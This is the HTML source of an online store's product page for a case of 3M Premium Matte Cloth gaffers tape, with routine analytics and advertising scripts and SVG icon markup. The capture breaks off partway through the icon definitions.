

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case
body_size: 73556
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil</title>
        <meta property="product:price:amount" content="66.88" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case" /><meta property="og:site_name" content="The Binding Source" /><meta name="description" content="Premium Matte Cloth Tape, GT2, Gaffers Tape"><link rel='canonical' href='https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil" />
<meta property="og:description" content="Premium Matte Cloth Tape, GT2, Gaffers Tape" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-7cgutvuzne/products/6080/images/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <!-- <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/font-awesome/css/font-awesome.min.css" rel="stylesheet"> -->
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
        <link href="https://fonts.googleapis.com/css?family=Racing+Sans+One" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Anton" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Condensed:300,300i,400,400i,700,700i|IBM+Plex+Sans:400,400i,700,700i" rel="stylesheet">
        <script src="https://use.fontawesome.com/63220265b2.js" async></script>
        <link href="https://cdn11.bigcommerce.com/s-7cgutvuzne/product_images/TBS%20.png?t=1588241319" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>


        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FH8SGZ48MZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FH8SGZ48MZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FH8SGZ48MZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="dxczbKGKVfSNkIcjmXd59tno1oav69_Xxw9-n0JsiqI" />

<!-- LP Google Ads Tag Tracking START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071045420"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1071045420');
</script>
<!-- LP Google Ads Tag Tracking END -->

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343032788"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!-- End Tracking Code for analytics_siteverification -->


<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"7010336136","upc":null,"mpn":"GT2","gtin":"00076308985295","weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$66.88","value":66.88,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000683712","timezone_offset":"-4.0","timestamp":"2026-01-19T02:56:37.20803000Z","visit_id":"86aa3df4-952b-4b35-a064-9e2c353cdef9","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/theme-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/pinnacle-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/css/custom-72621460-3c72-013d-624f-0694d2675c14.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Lato:400,700,300&display=swap" rel="stylesheet">

        
        
        
        
        
        

    </head>
    <body class="main  eleven-seventy    ">

      <!-- ACTIVE SHOPNAV DIM PAGE -->
            <div id="shopnav-dim-page" style="display: none;">
              <div style="top: 50%; left: 50%; display: none;" id="dialog" class="window">
                <div id="san"></div>
              </div>
              <div style="width: 2478px; font-size: 32pt; color:white; height: 1202px; display: none; opacity: 0.4;" id="mask"></div>
            </div>
            <!-- END ACTIVE SHOPNAV DIM PAGE -->

        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg">
	<defs>
	  <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/>
	</defs>
	<symbol viewBox="0 0 24 24" id="icon-add">
	  <path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/>
	</symbol>
	<symbol viewBox="0 0 60 60" id="icon-alt-cat-btn">
	  <metadata>
		<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> 
		<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
		  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
			<rdf:Description rdf:about=""/>
		  </rdf:RDF>
		</x:xmpmeta>
		<?xpacket end="w"?>
	  </metadata>
	  <image width="60" height="60" xlink:href="[data-uri]"/>
	</symbol>
	<symbol viewBox="0 0 358 512" id="icon-angle-down">
	  <path d="M180.8,393c-1.6,1.6-4.1,1.6-5.6,0L6,223.8c-1.5-1.5-1.6-4-0.1-5.5l22.7-22.7c1-1,2.1-1.2,2.9-1.2c0.7,0,1.8,0.2,2.7,1.1
		l144,143.7l143.8-143.8c1-1,2.1-1.2,2.9-1.2c0.7,0,1.8,0.2,2.7,1.1l22.8,22.7c1.5,1.5,1.6,4,0.1,5.5L180.8,393z"/>
	</symbol>
	<symbol viewBox="0 0 256 512" id="icon-angle-left">
	  <path d="M26.6,253.1c-1.6,1.6-1.6,4.1,0,5.6L195.8,428c1.5,1.5,4,1.6,5.5,0.1l22.7-22.7c1-1,1.2-2.1,1.2-2.9c0-0.7-0.2-1.8-1.1-2.7
		l-143.7-144l143.8-143.8c1-1,1.2-2.1,1.2-2.9c0-0.7-0.2-1.8-1.1-2.7l-22.7-22.8c-1.5-1.5-4-1.6-5.5-0.1L26.6,253.1z"/>
	</symbol>
	<symbol viewBox="0 0 256 512" id="icon-angle-right">
	  <path d="M230.1,253.1c1.6,1.6,1.6,4.1,0,5.6L60.9,428c-1.5,1.5-4,1.6-5.5,0.1l-22.7-22.7c-1-1-1.2-2.1-1.2-2.9
		c0-0.7,0.2-1.8,1.1-2.7l143.7-144L32.6,112.1c-1-1-1.2-2.1-1.2-2.9c0-0.7,0.2-1.8,1.1-2.7l22.7-22.8c1.5-1.5,4-1.6,5.5-0.1
		L230.1,253.1z"/>
	</symbol>
	<symbol viewBox="0 0 358 512" id="icon-angle-up">
	  <path d="M175.3,113.8c1.6-1.6,4.1-1.6,5.6,0l169.2,169.2c1.5,1.5,1.6,4,0.1,5.5l-22.7,22.7c-1,1-2.1,1.2-2.9,1.2
		c-0.7,0-1.8-0.2-2.7-1.1L178,167.6L34.3,311.4c-1,1-2.1,1.2-2.9,1.2c-0.7,0-1.8-0.2-2.7-1.1L5.9,288.7c-1.5-1.5-1.6-4-0.1-5.5
		L175.3,113.8z"/>
	</symbol>
	<symbol viewBox="0 0 36 36" id="icon-arrow-down">
	  <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/>
	</symbol>
	<symbol viewBox="0 0 1569 1105" id="icon-burger-menu">
	  <metadata>
		<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> 
		<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c140 79.160451, 2017/05/06-01:08:21        ">
		  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
			<rdf:Description rdf:about=""/>
		  </rdf:RDF>
		</x:xmpmeta>
		<?xpacket end="w"?>
	  </metadata>
	  <image width="1569" height="1105" xlink:href="[data-uri]"/>
	</symbol>
	<symbol viewBox="0 0 47.858 43.476" id="icon-cart">
		<g id="Group_1594" data-name="Group 1594" transform="translate(-1.05 -3.283)">
			<path id="Path_1814" data-name="Path 1814" d="M21.292,46.29a5.548,5.548,0,0,0,1.574-.319L46.6,37.329a2.786,2.786,0,0,0,1.84-2.608V21.232L21.292,30.963Z" transform="translate(-0.035 -0.031)" fill="none" " stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1815" data-name="Path 1815" d="M11.694,18.8l-.492-.119a7.852,7.852,0,0,0-9.7,7.634h0l19.755,4.643h0c0-3.684.593-7.677-2.267-10.2C17.739,19.65,13.725,19.292,11.694,18.8Z" transform="translate(0 -0.026)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<line id="Line_80" data-name="Line 80" x1="7.287" y2="2.611" transform="translate(31.984 24.476)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1816" data-name="Path 1816" d="M48.416,21.07c.12-2.911.142-6.866-1.851-9.179-1.368-1.6-4.583-1.7-7.107-2.2l-.492-.119c-2.4-.58-5.352.952-31.369,9.065l-.009.011a7.852,7.852,0,0,0-6.075,7.5L1.5,26.16V39.546a2.785,2.785,0,0,0,2.129,2.707l16,3.875a5.577,5.577,0,0,0,3.194-.174l23.738-8.642a2.784,2.784,0,0,0,1.84-2.618Z" transform="translate(0 -0.01)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1817" data-name="Path 1817" d="M17.623,16.909l-.07-3.861A7.794,7.794,0,0,1,23.259,5.4l4.928-1.372A6.111,6.111,0,0,1,35.935,9.8l.052,3.082-4.456.081L31.48,9.881A1.655,1.655,0,0,0,29.8,8.257a1.609,1.609,0,0,0-.413.06L24.454,9.684a3.341,3.341,0,0,0-2.446,3.281l.071,3.862Z" transform="translate(-0.029)" fill="#fff"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1818" data-name="Path 1818" d="M30.185,31.823l-2.109.727a.928.928,0,0,1-1.23-.877V26.619A1.858,1.858,0,0,1,28.1,24.865l2.109-.727a.929.929,0,0,1,1.231.877v5.053A1.855,1.855,0,0,1,30.185,31.823Z" transform="translate(-0.045 -0.036)" fill="#fff"/>
			<path id="Path_1819" data-name="Path 1819" d="M30.185,29.863l-2.109.727a.928.928,0,0,1-1.23-.877V31.68a.927.927,0,0,0,1.23.877l2.109-.727a1.854,1.854,0,0,0,1.252-1.755V28.108A1.858,1.858,0,0,1,30.185,29.863Z" transform="translate(-0.045 -0.043)" fill="none"/>
			<path id="Path_1820" data-name="Path 1820" d="M29.4,31.823l-1.616.727c-.371.167-.776-.09-.9-.574a1.185,1.185,0,0,1-.039-.3V26.619a1.891,1.891,0,0,1,.959-1.755l1.616-.727c.372-.167.776.091.9.575a1.178,1.178,0,0,1,.039.3v5.053A1.888,1.888,0,0,1,29.4,31.823Z" transform="translate(1.027 -0.036)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1821" data-name="Path 1821" d="M42.094,27.829l-2.109.727a.928.928,0,0,1-1.23-.877V22.625a1.856,1.856,0,0,1,1.252-1.755l2.109-.727a.928.928,0,0,1,1.23.877v5.053A1.856,1.856,0,0,1,42.094,27.829Z" transform="translate(-0.066 -0.029)" fill="#fff"/>
			<path id="Path_1822" data-name="Path 1822" d="M42.094,25.869l-2.109.727a.928.928,0,0,1-1.23-.877v1.967a.927.927,0,0,0,1.23.877l2.109-.727a1.856,1.856,0,0,0,1.252-1.755V24.113A1.857,1.857,0,0,1,42.094,25.869Z" transform="translate(-0.066 -0.036)" fill="none"/>
			<path id="Path_1823" data-name="Path 1823" d="M41.075,27.829l-1.465.727c-.336.167-.7-.09-.819-.574a1.3,1.3,0,0,1-.035-.3V22.625a1.935,1.935,0,0,1,.87-1.755l1.465-.727c.336-.167.7.09.819.574a1.3,1.3,0,0,1,.035.3v5.053A1.935,1.935,0,0,1,41.075,27.829Z" transform="translate(-0.665 -0.029)" fill="none"  stroke-linecap="round" stroke-linejoin="round"/>
			<path id="Path_1828" data-name="Path 1828" d="M17.595,0,7.148,3.744,0,6.306" transform="translate(26.839 22.625)" fill="none"  stroke-linecap="round"/>
		  </g>
	</symbol>
	<symbol viewBox="0 0 12 8" id="icon-chevron-down">
	  <path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/>
	</symbol>
	<symbol viewBox="0 0 24 24" id="icon-chevron-left">
	  <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
	</symbol>
	<symbol viewBox="0 0 24 24" id="icon-chevron-right">
	  <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/>
	</symbol>
	<symbol viewBox="0 0 20 20" id="icon-circle-left">
	  <style type="text/css"> .st0{display:none;} .st1{display:inline;} .st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;} </style>
	  <g id="circle-left-Layer_1" class="st0">
		<path class="st1" d="M18.28,19.38c-0.21,0-0.42-0.09-0.56-0.24l-4.83-5.16c-1.21,0.86-2.63,1.31-4.12,1.31
		  c-1.97,0-3.87-0.82-5.22-2.26C0.85,10.15,1,5.62,3.88,2.93C5.21,1.68,6.94,1,8.76,1c1.97,0,3.87,0.82,5.22,2.26
		  c2.57,2.75,2.57,6.94,0.06,9.69l4.8,5.13c0.29,0.31,0.27,0.8-0.04,1.09C18.66,19.31,18.48,19.38,18.28,19.38z M8.76,2.54
		  c-1.43,0-2.79,0.54-3.83,1.51C3.84,5.08,3.22,6.46,3.17,7.96c-0.05,1.5,0.49,2.92,1.51,4.02c1.07,1.14,2.52,1.77,4.09,1.77
		  c1.43,0,2.79-0.54,3.83-1.51c2.26-2.11,2.37-5.67,0.26-7.92C11.79,3.17,10.33,2.54,8.76,2.54z"/>
	  </g>
	  <g id="circle-left-Layer_2" class="st0">
		<path class="st1" d="M18.37,19.89c-0.15-0.01-0.97-0.01-3.89-0.01c-4.91,0-12.81,0.02-12.88,0.02l-0.08,0v-0.74
		  c0-1,0.17-1.98,0.51-2.91c0.33-0.9,0.81-1.73,1.42-2.48c1.18-1.43,2.8-2.44,4.58-2.86c-1.92-0.79-3.19-2.67-3.19-4.76
		  C4.86,3.31,7.17,1,10,1c2.84,0,5.15,2.31,5.15,5.15c0,2.09-1.27,3.97-3.19,4.76c1.79,0.42,3.4,1.43,4.58,2.86
		  c0.61,0.74,1.09,1.58,1.42,2.48c0.34,0.93,0.51,1.91,0.51,2.91V20L18.37,19.89z M17.16,18.62c-0.12-1.81-0.9-3.48-2.22-4.71
		  c-1.33-1.25-3.08-1.93-4.94-1.93c-1.85,0-3.61,0.69-4.94,1.93c-1.31,1.23-2.1,2.9-2.22,4.71L17.16,18.62z M10,2.31
		  c-2.12,0-3.84,1.72-3.84,3.84c0,2.12,1.72,3.84,3.84,3.84c2.12,0,3.84-1.72,3.84-3.84C13.84,4.03,12.12,2.31,10,2.31z"/>
	  </g>
	  <g id="circle-left-Layer_3" class="st0">
		<g class="st1">
		  <path d="M7.56,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C9.98,17.92,8.89,19,7.56,19
			z M7.56,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C8.65,15.99,8.17,15.5,7.56,15.5z"/>
		  <path d="M5.26,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3C6.29,14.29,5.26,15.32,5.26,16.59z
			M8.76,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2C8.22,15.39,8.76,15.93,8.76,16.59z"/>
		  <path d="M15,19c-1.33,0-2.41-1.08-2.41-2.41c0-1.33,1.08-2.41,2.41-2.41c1.33,0,2.41,1.08,2.41,2.41C17.41,17.92,16.33,19,15,19z
			M15,15.5c-0.6,0-1.09,0.49-1.09,1.09c0,0.6,0.49,1.09,1.09,1.09c0.6,0,1.09-0.49,1.09-1.09C16.09,15.99,15.6,15.5,15,15.5z"/>
		  <path d="M12.69,16.59c0,1.27,1.03,2.3,2.3,2.3c1.27,0,2.3-1.03,2.3-2.3c0-1.27-1.03-2.3-2.3-2.3
			C13.73,14.29,12.69,15.32,12.69,16.59z M16.2,16.59c0,0.66-0.54,1.2-1.2,1.2c-0.66,0-1.2-0.54-1.2-1.2c0-0.66,0.54-1.2,1.2-1.2
			C15.66,15.39,16.2,15.93,16.2,16.59z"/> <path d="M6.18,13.76c-0.32,0-0.59-0.22-0.65-0.53L3.78,4.21l0-0.05L3.41,2.32H1.66C1.3,2.32,1,2.02,1,1.66C1,1.3,1.3,1,1.66,1h2.3
			c0.34,0,0.63,0.26,0.65,0.6l0.36,1.82h14.05c0.2,0,0.39,0.09,0.51,0.25c0.13,0.16,0.17,0.36,0.13,0.55l-1.97,9.02
			c-0.07,0.3-0.34,0.52-0.64,0.52H6.18z M16.53,12.44l1.68-7.7H5.23l1.5,7.7H16.53z"/> <path d="M1.66,2.21H3.5l0.37,1.92c0,0.02,0,0.04,0.01,0.06l1.75,9.01c0.05,0.26,0.28,0.45,0.54,0.45h10.88
			c0.26,0,0.49-0.18,0.54-0.44l1.97-9.02c0.04-0.16,0-0.33-0.11-0.46c-0.1-0.13-0.26-0.21-0.43-0.21H4.89L4.51,1.61
			C4.49,1.33,4.25,1.11,3.96,1.11h-2.3c-0.31,0-0.55,0.25-0.55,0.55C1.11,1.97,1.35,2.21,1.66,2.21z M18.34,4.64l-1.72,7.91H6.64
			L5.1,4.64H18.34z"/> </g> </g> <g id="circle-left-Layer_4" class="st0"> <path class="st2" d="M1,4h19v2H1V4z"/> <path class="st2" d="M1,9h19v2H1V9z"/> <path class="st2" d="M1,14h19v2H1V14z"/> </g> <g id="circle-left-Layer_5" class="st0"> <path class="st1" d="M9.71,17.71c-0.09,0.09-0.22,0.09-0.3,0l-9.2-9.2C0.12,8.43,0.12,8.29,0.2,8.21l1.23-1.23
		c0.05-0.05,0.11-0.07,0.16-0.07c0.04,0,0.1,0.01,0.15,0.06l7.83,7.82l7.82-7.82c0.05-0.05,0.11-0.07,0.16-0.07
		c0.04,0,0.1,0.01,0.15,0.06l1.24,1.23c0.08,0.08,0.09,0.22,0.01,0.3L9.71,17.71z"/> </g> <g id="circle-left-Layer_6" class="st0"> <path class="st1" d="M4.2,10.48c-0.09-0.09-0.09-0.22,0-0.3l9.2-9.2c0.08-0.08,0.22-0.09,0.3-0.01l1.23,1.23
		C14.99,2.25,15,2.31,15,2.36c0,0.04-0.01,0.1-0.06,0.15l-7.82,7.83l7.82,7.82c0.05,0.05,0.07,0.11,0.07,0.16
		c0,0.04-0.01,0.1-0.06,0.15l-1.23,1.24c-0.08,0.08-0.22,0.09-0.3,0.01L4.2,10.48z"/> </g> <g id="circle-left-Layer_6_copy" class="st0"> <path class="st1" d="M9.43,4.96c0.09-0.09,0.22-0.09,0.3,0l9.2,9.2c0.08,0.08,0.09,0.22,0.01,0.3l-1.23,1.23
		c-0.05,0.05-0.11,0.07-0.16,0.07c-0.04,0-0.1-0.01-0.15-0.06L9.57,7.89l-7.82,7.82c-0.05,0.05-0.11,0.07-0.16,0.07
		c-0.04,0-0.1-0.01-0.15-0.06L0.2,14.48c-0.08-0.08-0.09-0.22-0.01-0.3L9.43,4.96z"/> </g> <g id="circle-left-Layer_6_copy_2"> <path d="M7.32,9.96c-0.04,0.04-0.04,0.11,0,0.15l4.54,4.54c0.04,0.04,0.11,0.04,0.15,0l0.61-0.61c0.03-0.03,0.03-0.06,0.03-0.08
		c0-0.02-0.01-0.05-0.03-0.07l-3.86-3.87l3.86-3.86c0.03-0.03,0.03-0.06,0.03-0.08c0-0.02-0.01-0.05-0.03-0.07l-0.61-0.61
		c-0.04-0.04-0.11-0.04-0.15,0L7.32,9.96z"/> </g> <g id="circle-left-Layer_9" class="st0"> <path class="st2" d="M10.66,1l3.06,5.5l6.22,1.18l-4.33,4.58l0.79,6.23l-5.73-2.67L4.92,18.5l0.79-6.23L1.38,7.68L7.6,6.5L10.66,1"/> </g> <g id="circle-left-Layer_10" class="st0"> <path class="st1" d="M3.7,19.66c-1.3,0-2.36-1.06-2.36-2.36v-6.5H0.07V8.43c0-1.3,1.06-2.36,2.36-2.36h2.89L5.12,5.8
		C4.72,5.26,4.5,4.64,4.5,4c0-1.65,1.34-3,3-3c0.95,0,1.82,0.44,2.4,1.22l0.14,0.18l0.14-0.18C10.75,1.44,11.62,1,12.57,1
		c1.65,0,3,1.34,3,3c0,0.64-0.21,1.27-0.62,1.8l-0.21,0.27h2.89c1.3,0,2.36,1.06,2.36,2.36v2.36h-1.27v6.5
		c0,1.3-1.06,2.36-2.36,2.36H3.7z M12.4,18.74h3.97c0.79,0,1.44-0.64,1.44-1.44v-6.5H12.4V18.74z M8.6,18.74h2.87V7H8.6V18.74z
		 M2.26,17.3c0,0.79,0.64,1.44,1.44,1.44h3.97V10.8H2.26V17.3z M12.4,9.87h6.67V8.43c0-0.79-0.64-1.44-1.44-1.44H12.4V9.87z M2.43,7
		C1.64,7,1,7.64,1,8.43v1.44h6.67V7H2.43z M12.57,1.93c-1.14,0-2.07,0.93-2.07,2.07v2.07h2.07c1.14,0,2.07-0.93,2.07-2.07
		S13.71,1.93,12.57,1.93z M7.5,1.93C6.36,1.93,5.43,2.86,5.43,4S6.36,6.07,7.5,6.07h2.07V4C9.57,2.86,8.64,1.93,7.5,1.93z"/> </g> <g id="circle-left-live_stroke" class="st0"> <g class="st1"> <path d="M14.78,3.71c0.98,0,1.89,0.37,2.56,1.05c1.43,1.44,1.4,3.81-0.07,5.29l-7.23,7.25l-7.23-7.25
			C1.35,8.57,1.32,6.2,2.75,4.76c0.68-0.68,1.59-1.05,2.56-1.05c1.01,0,1.97,0.4,2.69,1.12L9.2,6.02l0.85,0.85l0.85-0.85l1.2-1.2
			C12.81,4.11,13.77,3.71,14.78,3.71 M14.78,2.51c-1.28,0-2.56,0.49-3.54,1.48l-1.2,1.19L8.86,3.98C7.88,3,6.59,2.51,5.32,2.51
			c-1.24,0-2.48,0.47-3.41,1.41c-1.89,1.9-1.86,5.05,0.07,6.99l8.08,8.1l8.08-8.1c1.93-1.94,1.96-5.08,0.07-6.99
			C17.26,2.97,16.03,2.51,14.78,2.51L14.78,2.51z"/> </g> </g> <g id="circle-left-Layer_11_copy" class="st0"> <path class="st1" d="M15.08,3.73c1,0,1.93,0.38,2.62,1.07c1.46,1.47,1.43,3.89-0.07,5.4l-7.38,7.4l-7.38-7.4
		C1.37,8.7,1.34,6.28,2.8,4.81c0.69-0.69,1.62-1.08,2.62-1.08c1.04,0,2.01,0.41,2.75,1.15L9.38,6.1l0.87,0.87l0.87-0.87l1.22-1.22
		C13.07,4.14,14.05,3.73,15.08,3.73 M15.08,2.51c-1.3,0-2.62,0.5-3.62,1.51l-1.22,1.22L9.03,4.01c-1-1-2.31-1.51-3.62-1.51
